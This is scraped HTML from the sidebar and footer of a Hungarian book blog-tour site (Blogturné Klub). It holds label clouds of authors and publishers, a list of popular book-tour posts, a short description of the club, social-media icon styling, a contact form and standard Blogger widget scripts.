<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/YA%2FNA'>YA/NA</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Young%20Adult'>Young Adult</a>
<span class='label-count' dir='ltr'>(368)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Yvonne%20Semken'>Yvonne Semken</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zaf%C3%ADr%20p%C3%B6tty%C3%B6s'>Zafír pöttyös</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Z%C3%A1goni%20Bal%C3%A1zs'>Zágoni Balázs</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zaj%C3%A1cz%20D.%20Zolt%C3%A1n'>Zajácz D. Zoltán</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zak%C3%A1ly%20Vikt%C3%B3ria'>Zakály Viktória</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zalka%20Csenge%20Vir%C3%A1g'>Zalka Csenge Virág</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/zene'>zene</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zoe%20Sugg'>Zoe Sugg</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/zombik'>zombik</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4796051188016276?po\x3d2170958068121790654\x26origin\x3dhttp://www.blogturneklub.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='popular-product row'>
<div class='pop-pro section' id='pop-bot-bot' name='Popular Products'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Népszerű turnék</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/04/colleeen-hoover-maybe-someday.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLvq0dOLJuGkA1XkqFNg_3bi1Lc3EcGtlX9Dr9-hjc-Z-MQeqb3nc0LHB5h0hB7wnaivrHQE7lAFYH4pwSYa75sne42gthxx0bZ8aRMB1hJLhoxx889is98wf30zVco9DFbT_GE0NDewc/w72-h72-p-k-no-nu/17626424_1612556105440095_572956076039764519_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/04/colleeen-hoover-maybe-someday.html'>Colleen Hoover - Maybe Someday</a></div>
<div class='item-snippet'>   A Könyvmolyképző kiadó jóvoltából hazánkban is megjelenik Colleen Hoover világsikerű regénye, a Maybe Someday - Egy nap talán, melyhez Gr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2022/11/disney-hercegnok-5-perces-lovas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi__AhQDpdfMkPTQHYbdYNTyFoZpspuA-JzQRuLxF2SwlhlMBiEngf5Q-i0evZWagLIBBSpjXabmj7dv0m1SpKHkCjnBh69UkFGITuK9k5unkIk3vJUptzOZPJ2k4VXlkIqgQ4M0sy9ghio_LFvYXsSnw8Wr_e2Hh6qcfsaB0HkFNmuD8MPrap3NVd7/w72-h72-p-k-no-nu/9084925_5.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2022/11/disney-hercegnok-5-perces-lovas.html'>Disney &#8203;Hercegnők &#8211; 5 perces lovas történetek</a></div>
<div class='item-snippet'>&#160; Kiadó: Kolibri Fordító:&#160; Horváth M. Zsanett Műfaj: Mesekönyv, gyerekkönyv Terjedelem: &#160;208 oldal Ekkor reccsent egy ág. Csipkerózsika megf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3_OrzJZP-_Sl4KBGv8jY0phM9rOl_1-gNrM6f-_fbKUeyn6bRdrfppfJxAc3sx96TcHk9yPgl3RIBTt4y441Ta7ve98VuRLs1T05W5tUhx8858ms0A65WxBhqKOQZzaH_Z5DlpxOLem_I42wV8vOLrRqoAqNftA3IA7Zdl4ZGTOaM4ulG5SPuUzrN/w72-h72-p-k-no-nu/Nefelejcs.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html'>Kerstin Gier - Nefelejcs</a></div>
<div class='item-snippet'>&#160;  Kiadó:  Könyvmolyképző Kiadó   Fordító:&#160;&#160; Budai Zita   Zsáner: fantasy   Terjedelem:  336 oldal     Fülszöveg: De mi van, ha ez nem egy f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKPNdp3rOgYJXotUEHSqOBtjJ_3ZnTNeY4W89T5KSPa5rwv4NvM2W1f3FLHRgCmhA21nWQNRJq5cbuiUu6t2hp8QEMrCMzXVXY6SM9I91es5JxBLVKhAGc18PRFVM-9TdB2kWztQyp56o3DtWACNYHUsscq-2cXUQ4yDAoZuTUxENTLYp6edW3g5a/w72-h72-p-k-no-nu/eszm%C3%A9letlen%20szerelem%20bor%C3%ADt%C3%B3.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html'>Ali Hazelwood: Eszméletlen szerelem</a></div>
<div class='item-snippet'>        Kiadó:  Maxim Kiadó   Fordító:&#160; Stier Ágnes   Műfaj:&#160; romantikus, chick lit   Terjedelem: &#160;400 oldal     Mint egy lila hajú jedi, ak...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2023/09/10-eves-blogturne-klub.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxVRDkBNBvVYRoG8SCLMj7zUSdd_0e-YCxViiLWXuNNzrfedNCbAqJnsrEj89mKRyI9Ie_gIfCW4_bgCmfwskTQovUJimmlmfXLC2KuSc3rCbA74hp0-ShhFZ241yHemOkafy4eINxEYPWbi2Nc-2ZpG1X_RCFMycrCz0P7HmtT2aCQ0LOZCQM2GyssJ8/w72-h72-p-k-no-nu/N%C3%A9vtelen%20terv(137).png'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2023/09/10-eves-blogturne-klub.html'>10 éves a Blogturné Klub</a></div>
<div class='item-snippet'> Fennállásának tizedik évfordulójához érkezett a Blogturné Klub, amit természetesen szerettünk volna Veletek együtt megünnepelni - hiszen Ti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/10/erin-watt-papir-hercegno.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOAgvqX6GqDG1L-l7WbJsjmt_QdaecbAJ5qq9wpd6W7wtLLr0w9VfOI3EA7W4PShT1bVDL7bq1BqroXABA9zFE8M5RP7UUd9OuRrmZGnzuSBV2ggxaI97oU61XZyUoPj4cr3RYp5CVew/w72-h72-p-k-no-nu/covers_456352.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/10/erin-watt-papir-hercegno.html'>Erin Watt: Papír hercegnő</a></div>
<div class='item-snippet'>   A Könyvmolyképző Kiadó gondozásában jelent meg idén ősszel a Papír hercegnő című könyv. Ella és a Royal család története elképesztően izg...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxs2NqU0hsnSwEUoyel-MHdImp62pJMKmRK0PzZk0Dmdz26ye2U4BcCLxDusNB6SOkHo478naMqJhIWyx5fNeHCT4ecSsnkk5ZLBruRWnw9JBDmzjVfMkATA4EfhCGMQHkHIoN8ArRe_c/w72-h72-p-k-no-nu/Beautiful_christmas_Tree_Decor.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html'>Karácsony a Blogturné Klubbal (2014)</a></div>
<div class='item-snippet'>  &#8222;Van a csoda... Karácsony csodája. Amire várunk. És ami teljesedik. De ez a csoda nem a színes szalagokkal átkötött dobozokban rejlik. Nem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjBuOulQ95DQu21AM_XpOi21uB2MnXIhgHPvPUDApP5T9MmR9tm6dms9xGTZXd_4EUFwyUv7kPrv57sW-SU2vj-2GH9VW89PCUSqRs4WfQCy1gdAw2nZppx8xi30G1C6PVYBpNw6drV-A/w72-h72-p-k-no-nu/covers_419166.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html'>Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha</a></div>
<div class='item-snippet'>       Kiadó:  Könyvmolyképző Kiadó  Fordító: Kamper Gergely  Műfaj: young adult, misztikus  Terjedelem:  176 oldal        Soha ne hagyd abb...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='email-folower'>
<div class='row email-folower-wrap'>
<div class='custom-email-follow no-items section' id='Email Subscription Widget'></div>
</div>
</div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Mi az a Blogturné?</h2>
<div class='widget-content'>
<p style="text-align:justify"><p>Az általunk szervezett blogturnék célja elsősorban a könyvek, az olvasás népszerűsítése és az, hogy az olvasók minél több információt kapjanak az újdonságokról, még megjelenésük előtt. Így szeretnénk segíteni a választásban, és kicsit fokozni a várakozás izgalmát. A posztokat pedig akár a könyv olvasása után is érdemes lehet újra átfutni, hiszen az általunk megosztott érdekességek még a könyvek olvasása után is nyújthatnak pluszt.</p></p>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Kövess minket</h2>
<div class='widget-content'>
<ul class="social-icons icon-circle list-unstyled list-inline"> 
       <li> <a href="https://www.facebook.com/pg/Blogturne.Klub"><i class="fa fa-facebook"></i></a></li> 
       
       <li> <a href="https://twitter.com/BlogturneKlub"><i class="fa fa-twitter"></i></a></li> 
       
       <li> <a href="http://instagram.com/blogturneklub"><i class="fa fa-instagram"></i></a></li> 
     
       
       <li> <a href="https://hu.pinterest.com/blogturne/"><i class="fa fa-pinterest"></i></a></li> 
   
     
    </ul>
<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 48px;
 height: 48px;
 line-height: 48px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border-radius: 50%;
}
.social-icons.icon-rounded .fa{
 border-radius:5px;
}
.social-icons.icon-flat .fa{
 border-radius: 0;
}

.social-icons .fa:hover, .social-icons .fa:active {
 color: #FFF;
 -webkit-box-shadow: 1px 1px 3px #333;
 -moz-box-shadow: 1px 1px 3px #333;
 box-shadow: 1px 1px 3px #333; 
}

 
.social-icons .fa-adn{background-color:#504e54;} 
.social-icons .fa-apple{background-color:#aeb5c5;} 
.social-icons .fa-android{background-color:#A5C63B;}  
.social-icons .fa-bitbucket,.social-icons .fa-bitbucket-square{background-color:#003366;} 
.social-icons .fa-bitcoin,.social-icons .fa-btc{background-color:#F7931A;} 
.social-icons .fa-css3{background-color:#1572B7;} 
.social-icons .fa-dribbble{background-color:#F46899;}  
.social-icons .fa-dropbox{background-color:#018BD3;}
.social-icons .fa-facebook,.social-icons .fa-facebook-square{background-color:#3C599F;}  
.social-icons .fa-flickr{background-color:#FF0084;}
.social-icons .fa-foursquare{background-color:#0086BE;}
.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{background-color:#070709;} 
.social-icons .fa-google-plus,.social-icons .fa-google-plus-square{background-color:#CF3D2E;} 
.social-icons .fa-html5{background-color:#E54D26;}
.social-icons .fa-instagram{background-color:#A1755C;}
.social-icons .fa-linkedin,.social-icons .fa-linkedin-square{background-color:#0085AE;} 
.social-icons .fa-linux{background-color:#FBC002;color:#333;}
.social-icons .fa-maxcdn{background-color:#F6AE1C;}
.social-icons .fa-pagelines{background-color:#241E20;color:#3984EA;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{background-color:#CC2127;} 
.social-icons .fa-renren{background-color:#025DAC;}
.social-icons .fa-skype{background-color:#01AEF2;}
.social-icons .fa-stack-exchange{background-color:#245590;}
.social-icons .fa-stack-overflow{background-color:#FF7300;}
.social-icons .fa-trello{background-color:#265A7F;}
.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{background-color:#314E6C;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{background-color:#32CCFE;} 
.social-icons .fa-vimeo-square{background-color:#229ACC;}
.social-icons .fa-vk{background-color:#375474;}
.social-icons .fa-weibo{background-color:#D72B2B;}
.social-icons .fa-windows{background-color:#12B6F3;}
.social-icons .fa-xing,.social-icons .fa-xing-square{background-color:#00555C;} 
.social-icons .fa-youtube,.social-icons .fa-youtube-play,.social-icons .fa-youtube-square{background-color:#C52F30;}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label4'>
<h2>Kiadók</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/21.%20Sz%C3%A1zad%20Kiad%C3%B3'>21. Század Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Abszol%C3%BAt%20K%C3%B6nyvek'>Abszolút Könyvek</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Agave'>Agave</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alexandra%20kiad%C3%B3'>Alexandra kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Animus%20Kiad%C3%B3'>Animus Kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Athenaeum%20Kiad%C3%B3'>Athenaeum Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Atlantic%20Press%20Kiad%C3%B3'>Atlantic Press Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/BOOOK%20Kiad%C3%B3'>BOOOK Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bet%C5%B1t%C3%A9szta%20Kiad%C3%B3'>Betűtészta Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bookline%20K%C3%B6nyvek'>Bookline Könyvek</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cartaphilus%20Kiad%C3%B3'>Cartaphilus Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Central%20K%C3%B6nyvek'>Central Könyvek</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cicer%C3%B3%20K%C3%B6nyvst%C3%BAdi%C3%B3'>Ciceró Könyvstúdió</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Content%202%20Connect'>Content 2 Connect</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cor%20Leonis'>Cor Leonis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cser%20kiad%C3%B3'>Cser kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Decens%20M%C3%A9dia%20Magazin'>Decens Média Magazin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Delfin%20k%C3%B6nyvek'>Delfin könyvek</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Delta%20Vision'>Delta Vision</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dream%20V%C3%A1logat%C3%A1s'>Dream Válogatás</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erawan%20Kiad%C3%B3'>Erawan Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C5%91nix%20K%C3%B6nyvm%C5%B1hely'>Főnix Könyvműhely</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/GABO%20SFF'>GABO SFF</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gabo%20Kiad%C3%B3'>Gabo Kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/General%20Press'>General Press</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Grafoman%20Kiad%C3%B3'>Grafoman Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helikon'>Helikon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Insomnia%20k%C3%B6nyvek'>Insomnia könyvek</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jelenkor'>Jelenkor</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/KMK'>KMK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kalliop%C3%A9%20Kiad%C3%B3'>Kalliopé Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kam%C3%A9leon%20K%C3%B6nyvek'>Kaméleon Könyvek</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kolibri%20Kiad%C3%B3'>Kolibri Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kossuth'>Kossuth</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kossuth%20kiad%C3%B3'>Kossuth kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91'>Könyvmolyképző</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91%20Kiad%C3%B3'>Könyvmolyképző Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LOL%20k%C3%B6nyvek'>LOL könyvek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LOL%2B%20k%C3%B6nyvek'>LOL+ könyvek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lettero%20Kiad%C3%B3'>Lettero Kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri'>Libri</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri%20K%C3%B6nyvkiad%C3%B3'>Libri Könyvkiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri%20kiad%C3%B3'>Libri kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magasfesz%C3%BClts%C3%A9g%21%20k%C3%B6nyvek'>Magasfeszültség! könyvek</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magn%C3%B3lia%20Kiad%C3%B3'>Magnólia Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magvet%C5%91%20kiad%C3%B3'>Magvető kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Man%C3%B3%20K%C3%B6nyvek'>Manó Könyvek</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Men%C5%91%20K%C3%B6nyvek'>Menő Könyvek</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%B3ra%20Kiad%C3%B3'>Móra Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C5%B1velt%20N%C3%A9p%20Kiad%C3%B3'>Művelt Nép Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naphegy%20kiad%C3%B3'>Naphegy kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Next21%20Kiad%C3%B3'>Next21 Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pagony%20Kiad%C3%B3'>Pagony Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pagony%20k%C3%B6nyvek'>Pagony könyvek</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Park%20Kiad%C3%B3'>Park Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pioneer%20Books'>Pioneer Books</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Publio%20kiad%C3%B3'>Publio kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A9zbong%20Kiad%C3%B3'>Rézbong Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scolar'>Scolar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tea%20Kiad%C3%B3'>Tea Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tilos%20az%20%C3%81%20Kiad%C3%B3'>Tilos az Á Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Twister%20Media'>Twister Media</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ulpius%20kiad%C3%B3'>Ulpius kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vivandra%20Kiad%C3%B3'>Vivandra Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/WOW%20Kiad%C3%B3'>WOW Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/eur%C3%B3pa%20k%C3%B6nyvkiad%C3%B3'>európa könyvkiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fumax%20kiad%C3%B3'>fumax kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lampion%20k%C3%B6nyvek'>lampion könyvek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/prae%20kiado'>prae kiado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81lomgy%C3%A1r'>Álomgyár</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89TK%20kiad%C3%B3'>ÉTK kiadó</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<h2 class='title'>Kapcsolatfelvételi űrlap</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Név
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Üzenet
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Küldés'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.blogturneklub.com/p/gyik.html'>GyIK</a></li>
<li><a href='http://www.blogturneklub.com/p/a-klub-tagjai.html'>BTK Tagok</a></li>
<li><a href='http://www.blogturneklub.com/p/adatvedelmi-es-adatkezelesi-szabalyzat.html'>Adatvédelem</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container row'>
<div class='ty_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#fa5555;' target='_blank'>Gooyaabi Templates</a></div>
<div class='ty_footer_bank_image'>
